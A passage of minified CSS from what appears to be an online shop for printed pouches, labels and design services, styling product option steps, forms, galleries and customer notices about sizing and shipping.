solid;margin-right:4px}.product-wordpress-informative-website-with-standard-template-design .field.qty{display:none}.product-wordpress-informative-website-with-standard-template-design .product-info-main .product-add-form{padding-top:0}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview .value{display:flow-root}.product-wordpress-fully-customized-website-design-solution .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-wordpress-fully-customized-website-design-solution .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-wordpress-fully-customized-website-design-solution label[for=select_39]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-fully-customized-website-design-solution label[for=select_40]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-wordpress-fully-customized-website-design-solution .field.qty{display:none}.product-wordpress-fully-customized-website-design-solution .product-info-main .product-add-form{padding-top:0}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-shopify-website-20-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-shopify-website-20-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-shopify-website-20-products label[for=select_41]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-shopify-website-20-products .field.qty{display:none}.product-e-commerce-shopify-website-20-products .product-info-main .product-add-form{padding-top:0}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-shopify-website-50-to-100-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-shopify-website-50-to-100-products label[for=select_42]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-shopify-website-50-to-100-products .field.qty{display:none}.product-e-commerce-shopify-website-50-to-100-products .product-info-main .product-add-form{padding-top:0}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-commerce-magento-website-100-to-500-products .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-commerce-magento-website-100-to-500-products label[for=select_43]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-commerce-magento-website-100-to-500-products .field.qty{display:none}.product-e-commerce-magento-website-100-to-500-products .product-info-main .product-add-form{padding-top:0}.product-website-changes-hourly .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-website-changes-hourly .product-info-main .product.attribute.overview .value{display:flow-root}.product-website-changes-hourly .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-website-changes-hourly .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-website-changes-hourly label[for=select_44]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-website-changes-hourly .field.qty{display:none}.product-website-changes-hourly .product-info-main .product-add-form{padding-top:0}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-social-media-poster-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-social-media-poster-design-services-graphic-design-services label[for=select_45]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-social-media-poster-design-services-graphic-design-services .field.qty{display:none}.product-social-media-poster-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services label[for=select_46]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .field.qty{display:none}.product-e-brochure-flyer-a4-size-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-cover-page-facebook-social-media-design-services-graphic-design-services label[for=select_47]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-cover-page-facebook-social-media-design-services-graphic-design-services .field.qty{display:none}.product-cover-page-facebook-social-media-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-website-banner-design-services-graphic-design-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-website-banner-design-services-graphic-design-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-website-banner-design-services-graphic-design-services label[for=select_48]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-website-banner-design-services-graphic-design-services .field.qty{display:none}.product-website-banner-design-services-graphic-design-services .product-info-main .product-add-form{padding-top:0}.product-product-photography-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services label[for=select_49]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services .field.qty{display:none}.product-product-photography-services .product-info-main .product-add-form{padding-top:0}.product-product-photography-services-hourly .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services-hourly .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services-hourly .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services-hourly .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services-hourly label[for=select_50]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services-hourly .field.qty{display:none}.product-product-photography-services-hourly .product-info-main .product-add-form{padding-top:0}.product-product-photography-services-per-day .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-product-photography-services-per-day .product-info-main .product.attribute.overview .value{display:flow-root}.product-product-photography-services-per-day .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-product-photography-services-per-day .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-product-photography-services-per-day label[for=select_51]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-product-photography-services-per-day .field.qty{display:none}.product-product-photography-services-per-day .product-info-main .product-add-form{padding-top:0}.product-corporate-video-services .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:-4px;float:left;margin-left:15px}.product-corporate-video-services .product-info-main .product.attribute.overview .value{display:flow-root}.product-corporate-video-services .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-corporate-video-services .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}.product-corporate-video-services label[for=select_52]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px}.product-corporate-video-services .field.qty{display:none}.product-corporate-video-services .product-info-main .product-add-form{padding-top:0}.innr-sel-machin.inrr-machin-portns{background:#0072bb17}.inrr-machin-portns{display:inline-block;width:100%;margin-top:20px;border-radius:20px;padding:10px}.inrr-machin-portns h2{margin-top:10px;padding-left:15px;text-decoration:underline;font-weight:800}.product-digital-printed-pouches .swatch-attribute-label{font-size:18px}.product-digital-printed-pouches .swatch-option.image{border:1px solid;border-radius:5px}.product-digital-printed-pouches .swatch-attribute{padding:10px}.product-digital-printed-pouches select{height:40px;font-size:14px}.product-digital-printed-pouches select option{font-size:16px}.product-digital-printed-pouches select{border:1px solid #000 !important;border-radius:5px}.hr-dis-none{display:none !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field{width:100%;display:inline-block;padding:5px}.product-digital-printed-pouches .product-add-form .product-options-wrapper .field:not(.date)>.control{padding:.2em .6em .3em}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field label.label span{font-size:18px;font-weight:700}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file{background:#cccccc94;padding:10px 0}.product-digital-printed-pouches .discount-statem-listt.stock-catalog-conffs{display:none !important}.product-digital-printed-pouches .Custom.Price1{display:none !important}.product-digital-printed-pouches .discount-statem-listt{display:none !important}.product-digital-printed-pouches .hr-product-instock-img{display:none !important}.product-digital-printed-pouches .product-social-links{display:none !important}.product-digital-printed-pouches .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{display:none !important}.product-digital-printed-pouches .product-info-main{width:70% !important}.hr-def-non{display:none !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.choice.admin__field.admin__field-option{width:24.6%}.product-digital-printed-pouches .ne-rdi-sects{display:table;text-align:center;margin:0 auto !important}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field .ne-rdi-sects label.label span{font-size:15px;color:#174983;height:35px;display:inline-block}.product-digital-printed-pouches .ne-rdi-sects{display:grid;margin:0 auto !important;display:;background:#ccc;width:100%;padding-top:10px}.product-digital-printed-pouches label.label.admin__field-label{white-space:unset}.product-digital-printed-pouches .swatch-attribute-label{font-size:18px}.product-digital-printed-pouches a.btn.btn-default.nexts-btn{background-color:#0056a1;color:#fff}.product-digital-printed-pouches a.btn.btn-default.nexts-btn:hover{background-color:#915924;color:#fff}.product-digital-printed-pouches .step-action-row{padding:10px}.product-digital-printed-pouches .hr-qty-totals{font-size:17px;font-weight:600}.product-digital-printed-pouches .hr-qty-totals span{color:#f5280c}.product-digital-printed-pouches .hr-qty-totals.fin-totls{padding:10px 0;font-size:28px;font-weight:700}.product-digital-printed-pouches .hr-qty-totals.fin-totls span{color:#f5280c}.product-digital-printed-pouches .digt-qtys-nts{padding:5px;color:#f10404;font-weight:900;font-size:16px}.modal-popup .modal-inner-wrap{width:33%}.modal-popup .action-close{padding:15px}.modal-popup .modal-footer button{background:#915924;color:#fff}.modal-popup .modal-content{box-shadow:none;border:0;font-size:15px;font-weight:700}span.odr-ttlsmns{display:block;padding:5px;padding-bottom:10px;color:#f10404;font-weight:700}span.odes-sects-tls{display:block;color:#000;font-weight:600;padding:5px}.ct-qtss-mns{position:relative;min-width:30px;padding:5px 10px;font-weight:700;font-size:85%;color:#fff;background:#ff4242;border-radius:4px;display:table;margin:0 10px}.ct-qtss-mns .arrow{position:absolute;display:block;bottom:-10px;width:0;height:0;border:5px solid transparent;border-top:5px solid #ff4242}.hr-txts-notics{display:inline-block;color:#f10404;font-weight:700}.product-digital-printed-pouches .delss-btn{background:#0056a1;color:#fff}.product-digital-printed-pouches .hr-dels-bts{padding:0 10px}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_17_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_18_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_19_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_20_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_21_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_22_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_23_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_24_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_25_file] .control{width:50% !important;float:left}.product-digital-printed-pouches .product-info-main div#product-options-wrapper .field.file[hr=hr_options_26_file] .control{width:50% !important;float:left}.checkout-agreement.required input#agreement_stripe_payments_1{display:inline-block;height:20px;width:20px;margin-right:10px}.checkout-agreement.required label{margin-bottom:0 !important}.checkout-agreement.required span{font-size:17px;color:#000;font-weight:600;padding:5px}.product-digital-printed-pouches label#options_17_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_18_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_19_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_20_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_21_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_22_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_23_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_24_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_25_file-label{display:block;text-align:left}.product-digital-printed-pouches label#options_26_file-label{display:block;text-align:left}.product-digital-printed-pouches .swatch-opt .swatch-attribute.pouch_style:before{content:'1';color:red;border-radius:50%;padding:0 5px;border:2px solid;font-weight:800;margin-right:6px;margin-left:-4px}.product-digital-printed-pouches .swatch-opt .swatch-attribute.what_s_going_in_your_bag:before{content:'2';color:red;border-radius:50%;padding:0 5px;border:2px solid;font-weight:800;margin-right:6px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12]:before{content:'4';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_13]:before{content:'5';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_14]:before{content:'6';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_16]:before{content:'7';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=options_27_text]:before{content:'8';color:red;border-radius:50%;padding:2px 6px;border:2px solid;font-weight:800;margin-right:4px;margin-left:-4px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]{float:left;text-align:left}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11]:after{content:'(Our size is based considering coffee beans volume. If you are filling different product than you may require different size. We recommend to order our sample set to check suitable size for your product.)';font-size:16px;white-space:initial;text-align:left;color:#e93030fa;float:left;padding-top:10px}.product-digital-printed-pouches .swatch-opt .swatch-attribute.pouch_style #option-label-pouch_style-184:after{content:'(Please select anyone from below)';font-size:16px;color:#e93030fa;padding-left:5px;white-space:initial}.product-digital-printed-pouches div#product-options-wrapper label[for=select_11] span:after{content:'(Select from below)';font-size:16px;color:#e93030fa;padding-left:5px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_13]:after{content:'(Choose one)';font-size:16px;color:#e93030fa;padding-left:5px}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12] span{white-space:initial}.product-digital-printed-pouches div#product-options-wrapper label[for=select_12]{text-align:left}.product-digital-printed-pouches div#product-options-wrapper label[for=select_14]{text-align:left}.product-digital-printed-pouches .sample-pg-check-txt-main{display:none}.product-digital-printed-pouches .heat-sealer-pro-buy-nw{display:none}.digital-mxs-nes{background:#cccccc47;border-radius:10px;margin-top:20px}.hr-byms-eve{background:#d9d9d9}.digital-mxs-nes .panel-heading{background:#5c5c5c;color:#fff;font-size:22px}.digital-mxs-nes .table.digts-tbl-buy-mrs th{background:#dda4eb}.customm-option-label-pouch_style-184{display:inline-block}.customm-option-label-what_s_going_in_your_bag-185{display:inline-block}.product-digital-printed-pouches .product-add-form .product-options-wrapper .field>.control{width:100% !important}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main div#product-options-wrapper .field.required{background:#e6e6e6;padding:16px 10px}label[for=select_10]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;float:left;margin-left:15px}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value{display:flow-root}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product.attribute.overview .value h3{margin-top:3px !important}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form{padding-top:0}.product-rotogravure-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-rotogravure-print-pouch-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-label-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-label-designing-design-service-with-addons-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.product-static-print-pouch-designing-design-services-addons-without-changing-photos .product-info-main .product-add-form .box-tocart .field.qty{display:none}.usa-btss{display:none}.actions.harr-stasss{display:inline-block;width:100% !important;padding-top:15px}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label{visibility:hidden}.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height, bg = Bottom Gusset)";visibility:visible;top:0;left:0;display:block;float:left}.col-sm-12.Nowwwww{-moz-column-width:13em;-webkit-column-width:30em;-moz-column-gap:1em;-webkit-column-gap:1em;column-count:3;column-gap:3%;column-width:30%}nav.bss-megamenu.navigation ul.dropdown-menu li.bss-megamenu-content .col-sm-12 .col-sm-12{display:inline-block;width:100%}.col-sm-12.section-3.top-common-sec.ui-menu{padding-bottom:2%}.col-sm-12.section-4.top-common-sec.ui-menu{padding-top:2px}.returnn-main-inrrr h1{width:100%}.col-sm-12.section-5.top-common-sec.ui-menu span.label.label-info{text-indent:-9999px;background:url(/pub/media/wysiwyg/new-new.gif);display:inline-block;height:15px;width:60px;overflow:hidden;background-repeat:no-repeat;background-size:40px 16px;border:0 solid !important}.hr-headingg .list-marked>li{list-style:none;font-size:18px}.hr-headingg i.fa.fa-check-square-o{font-size:25px;margin-right:5px}.hr-headingg ul.list-marked{padding-left:0}.hr-top-head-til-vd h2{font-size:24px;font-weight:700;text-align:center;margin-left:10px;margin-right:10px}.category-top-headerss h1{background:#eee;padding:13px;font-weight:600;color:#cd5c5c}.products.wrapper.grid.products-grid ol.products.list.items.product-items .product.actions.product-item-actions button.action.tocart.primary{display:none}.gallery-popup .fotorama__thumb__arr,.gallery-popup .fotorama__thumb__arr:hover,.gallery-popup .fotorama__arr,.gallery-popup .fotorama__arr:hover,.photo-gallery-fullscreen .fotorama__thumb__arr,.photo-gallery-fullscreen .fotorama__thumb__arr:hover,.photo-gallery-fullscreen .fotorama__arr,.photo-gallery-fullscreen .fotorama__arr:hover{background-color:#1253ae !important}.products.wrapper.grid.products-grid .actions-secondary a.action.towishlist{display:none !important}.vid-topp-sec-vd{display:block}.sidebar.sidebar-additional .block.block-wishlist{display:none}ul.list-marked.hr-cust-tp-lst li{list-style-type:none}.row.row-40.hr-secondd-sec .hr-labl-unlbl .photo-gallery{padding-bottom:0}.page-products .columns .column.main{padding-bottom:0 !important}.swatch-attribute.color span.swatch-attribute-selected-option{color:#ec2028 !important;font-weight:600}.vid-block-secs{display:inline-block;width:24.4%;float:left;padding:10px;margin:5px;border-radius:15px!important;box-shadow:0 5px 9px 0px rgba(0,0,0,.51)!important;background:#fff}.tmp6-left-title{width:349px !important}.sticker-price{font-size:35px;font-weight:600;padding-bottom:5px}.cms-custom-standup-pouches .page-main{padding-left:0 !important;padding-right:0 !important;margin-top:0 !important}.customproducts-parag{width:84%;margin:0 auto;padding-top:22px;padding-bottom:22px}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included span#finalouterrrsp{visibility:hidden}.customproducts-galleries .photo-gallery{max-width:100% !important}.fotorama__wrap.fotorama__wrap--css3.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__stage{max-height:800px !important}.cms-custom-standup-pouches .fotorama-item.fotorama.fotorama1559889585480.fotorama--fullscreen.photo-gallery-fullscreen .fotorama__arr__arr{background:red}.hs-cust-inqqq a{background:red;color:#fff;font-size:31px;padding:15px;border:50px 50px;border-radius:40px;margin:0 auto !important}.customproducts-parag h1{font-weight:600}.form-create-account .field.captcha.required span{white-space:pre-wrap}.hr-stickers-shape-custom-size{padding-top:13px}.payment-method.stripe-payments .payment-method-content:before{content:'' !important}.inq-main .inqq-form{width:50%;float:left}.inq-main .inqq-img{width:50%;float:left}span.cart-pri-sin-stkrs{font-weight:700;color:red}ul.list-marked.hr-cust-tp-lst{padding:0}.bg-desgn{border:solid 3px #e05148;border-radius:15px;background-color:#f9dcd3;box-shadow:5px 8px 0px rgb(212 64 60/90%);-moz-box-shadow:5px 8px 0px rgba(212,64,60,.9);-webkit-box-shadow:5px 8px 0px rgb(212 64 60/90%);-o-box-shadow:5px 8px 0px rgba(212,64,60,.9);margin:10px;line-height:1.2;padding:10px;font-size:16px !important;text-align:center;margin-bottom:15px;height:64px}.inq-main .inqq-form .form.contact{width:90%;margin:0 auto;background:#eee;padding:20px;border-radius:2%}div#options-3-list .label[for~=options_3_2] span:before{content:'' !important}span.hr-delv-txt{color:#52a310;font-weight:800;font-size:20px}a.req-numbb{margin-right:5px;font-weight:600;font-size:21px;color:#000}ul#hr-variant-quantities{display:table;width:100%;margin-bottom:0;max-width:350px}.inq-main .inqq-form .form.contact .legend span{margin-right:5px;font-weight:600;font-size:21px}.hr-qty-txt-nonee{display:none !important}.inqq-img img.inqqq-form-imggg{width:80%;margin:0 auto;display:inherit;padding-top:4%}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:1 !important}.inquiry-foormm-cappture .capturee-mathh{float:left;padding-left:10px}.vid-block-secs h3.bg-desgn span{color:red;padding-right:5px;font-weight:700}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){transform:translate3d(0px,0,0) !important}.spin2{margin:-60px auto 20px !important}.form-create-account .field.captcha.required label.label{text-align:left}label.cpttt.control-label{float:left}.minicart-wrapper .action.showcart .counter.qty{margin-top:-9px}.inquiry-foormm-cappture .capturee-mathh .nummm1{float:left;padding:0 10px 0 0;font-weight:600;color:red;font-size:20px}.inquiry-foormm-cappture .capturee-mathh .plus{float:left;font-size:20px}.inquiry-foormm-cappture .capturee-mathh .nummm2{float:left;padding:0 10px;font-weight:600;color:red;font-size:20px}.hr-slide-content{box-sizing:border-box;box-shadow:0 2px 3px 0 rgba(0,0,0,.1);border-radius:3px;text-align:center;position:absolute!important;left:0;right:0;bottom:10px;padding:15px;max-width:100%;width:auto!important;margin-right:20px;margin-left:20px;padding-right:5px;padding-left:5px;background:#1253ae}.inquiry-foormm-cappture .capturee-mathh .equal{float:left;font-size:20px}span#option-label-select_required_size-156:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;visibility:visible;margin-right:4px;float:left}p.vid-mn-sect iframe{border-radius:15px}.inq-main .inqq-form label.cpttt.control-label span.required{color:red}div#options-3-list .label[for~=options_3_3] span:before{content:'' !important}div#captcha_msg{color:red}.cms-sample-page h1.page-title{display:none !important}.cms-print-finish-recyclable-packaging-coffee-tea h1.page-title{display:none !important}.cms-inquiry h1.page-title{display:none !important}.cms-designing-charges-for-printed-labels h1.page-title{display:none !important}.cms-design-services h1.page-title{display:none !important}.cms-home h1.page-title{display:none !important}.spin div{border-color:rgba(37,92,147,1)!important}.hr-custom-phone-v td.contact-name-v{width:10%;text-align:left;font-weight:600;width:10%;padding:2px 0;padding-right:10px}.btn_3.cust-hrr-btnn span{padding:5px;background:red;display:inline-block;color:#fff;border-radius:6px;font-weight:700}.inq-main .inqq-form .capppture-mainnn .col-one-four{float:left;padding-left:16px}.hr-vid-secs-title.sec-dow-secs{margin-top:30px}.product-custom-label-printing .product-options-wrapper .fieldset>.field:nth-last-child(4){background:#e8e8e8;padding:10px;margin:0}.inq-main .inqq-form .form-group.inquiry-foormm-cappture label.cpttt.control-label{font-size:75%;padding:3px 10px;width:100%}li.hr-quantity-item{display:table-row;list-style:none;cursor:pointer;line-height:1;padding:5px;border-radius:4px}.inq-main .inqq-form form#contact-form .actions-toolbar{width:100%;padding-left:10px}span.hr-per-piece{color:#f5280c;font-size:20px}.inq-main .inqq-form .form-group.inquiry-foormm-cappture .capppture-mainnn{display:inline-block}span.custom-sizze-notes:before{content:'' !important}.control.qty.carthrstkr span{font-weight:600;color:red}.product-custom-label-printing div#product-options-wrapper span:before{content:'Select '}.sticker-qtyss{font-size:17px;font-weight:600}.aboutt-mainnn{width:100%;margin:0 auto;max-width:1280px !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){transform:translate3d(0px,0,0) !important}.content-bottom-contact{padding:2% 0}.content-bottom-contact span{font-size:18px;color:#323c47;font-weight:700;display:block;margin:5px 10px}td.contact-num-v{padding:2px 3px}.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:50%;font-weight:600}.row.row-40.hr-secondd-sec .row.blog-aside-element{padding:15px}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info{background-color:#eee!important;display:inline-block;width:100%;height:175px;border-radius:6%}.product-custom-label-printing div#product-options-wrapper label[for=attribute171]:before{content:'1';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info h3{text-align:center;margin-top:0 !important;margin-bottom:0 !important;padding:10px 0}.headdd-inrrr{background:#1253ae;color:#fff}.hr-request-sample span{background:#0157b9;padding:10px;display:inline-block;margin-bottom:20px;font-size:18px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border:1px solid #fff;box-shadow:0 0 10px #666;color:#fff}.hr-stickers-shape-custom-size{color:red;font-weight:700;display:inline-block;padding-top:6px}.content-bottom-contact .col-sm-4.divis-3 p{width:35%}.control.Proofing.option span#options-3-container:before{content:'' !important}.product-info-main .stock.available{display:none}.cms-inquiry .inq-main .inqq-form form#contact-form .fieldset{margin:0 0 15px !important}.abovee-shippingg:after{content:'If shipping rates still not showing then please cross-check City or Suburb name and Zip/Postal Code 